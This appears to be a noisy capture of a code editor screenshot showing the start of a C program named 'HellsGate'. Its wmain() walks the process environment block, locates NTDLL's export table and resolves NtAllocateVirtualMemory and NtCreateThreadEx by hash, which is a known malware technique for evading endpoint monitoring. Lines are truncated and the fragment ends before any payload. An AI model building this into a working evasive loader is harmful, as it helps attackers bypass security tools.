 HellsGate
(全局范围)
wmain()
48
49 INT wmain() {
50 PTEB pCurrentTeb = RtlGetThreadEnvironmentBlock();
51 PPEB pCurrentPeb = pCurrentTeb->ProcessEnvironmentBlock;
52 if (!pCurrentPeb || !pCurrentTeb || pCurrentPeb->OSMajorVersion != 0xA)
53 return 0x1;
54
55 // Get NTDLL module
56 PLDR_DATA_TABLE_ENTRY pLdrDataEntry = (PLDR_DATA_TABLE_ENTRY)((PBYTE)pCurrentPeb->LoaderData->InMemoryOrderM
57
58 // Get the EAT of NTDLL
59 PIMAGE_EXPORT_DIRECTORY pImageExportDirectory = NULL;
60 if (!GetImageExportDirectory(pLdrDataEntry->DllBase, &pImageExportDirectory) || pImageExportDirectory == NUL
61 return 0x01;
62
63 VX_TABLE Table = { 0 };
64 Table.NtAllocateVirtualMemory.dwHash = 0xf5bd373480a6b89b;
65 if (!GetVxTableEntry(pLdrDataEntry->DllBase, pImageExportDirectory, &Table.NtAllocateVirtualMemory))
66 return 0x1;
67
68 Table.NtCreateThreadEx.dwHash = 0x64dc7db288c5015f;
69 if (!GetVxTableEntry(pLdrDataEntry->DllBase, pImageExportDirectory, &Table.NtCreateThreadEx))
99 %
0
2
行: 66
字符: 14
列: 20
制表符
CRLF